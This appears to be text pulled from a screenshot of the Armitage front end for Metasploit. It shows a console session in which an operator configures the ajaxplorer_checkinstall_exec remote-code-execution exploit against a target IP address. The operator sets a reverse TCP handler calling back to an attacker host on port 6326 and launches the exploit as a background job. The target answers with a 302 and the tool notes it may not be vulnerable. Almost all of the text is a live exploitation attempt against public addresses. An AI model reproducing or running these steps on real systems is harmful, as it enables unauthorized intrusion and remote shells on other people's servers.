 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
2001:4541:1064:5::11 211.21.149.80 2001:b032:1c::11 219.87.44.170
Console X Hail Mary X Downloads X exploit X exploit X exploit X
msf > use exploit/multi/http/ajaxplorer_checkinstall_exec
msf exploit(ajaxplorer_checkinstall_exec) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(ajaxplorer_checkinstall_exec) > set LHOST 203.66.45.37
LHOST => 203.66.45.37
msf exploit(ajaxplorer_checkinstall_exec) > set LPORT 6326
LPORT => 6326
msf exploit(ajaxplorer_checkinstall_exec) > set TARGETURI /AjaXplorer-2.5.5/
TARGETURI => /AjaXplorer-2.5.5/
msf exploit(ajaxplorer_checkinstall_exec) > set RPORT 80
RPORT => 80
msf exploit(ajaxplorer_checkinstall_exec) > set SSL false
SSL => false
msf exploit(ajaxplorer_checkinstall_exec) > set RHOST 211.21.149.80
RHOST => 211.21.149.80
msf exploit(ajaxplorer_checkinstall_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 203.66.45.37:6326
[*] The server returned: 302 Found
[-] This server may not be vulnerable